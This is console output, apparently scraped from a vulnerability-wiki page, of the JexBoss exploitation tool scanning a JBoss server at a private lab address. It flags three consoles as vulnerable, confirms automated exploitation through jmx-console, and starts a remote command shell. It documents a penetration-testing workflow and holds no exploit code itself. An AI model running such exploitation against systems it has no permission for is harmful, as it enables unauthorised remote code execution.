 * --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://192.168.51.133:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.51.133:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ---------------------------------------- # LOL # ---------------------------------------- #
* http://192.168.51.133:8080:
PeiQi文库